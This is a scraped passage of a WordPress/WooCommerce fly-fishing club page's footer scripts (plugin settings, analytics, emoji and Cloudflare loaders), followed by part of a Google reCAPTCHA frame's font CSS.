/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.19.0" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.19.0" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"dddc262d03582f6a9b3b9ec45b72c387","currentUrl":"https://wffc.com/fly-gallery/january-2015/","urlMetricSlug":"de862e542b35a2bda853f0f3c7eaf6ad","cachePurgePostId":1103,"urlMetricHMAC":"71bd0c7c4909f082221a0fd4770622cb","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"dddc262d03582f6a9b3b9ec45b72c387","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":[],"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6ce6e06a6ab179',t:'MTc2OTkwMTIzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1k0mgv6fm6ko
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 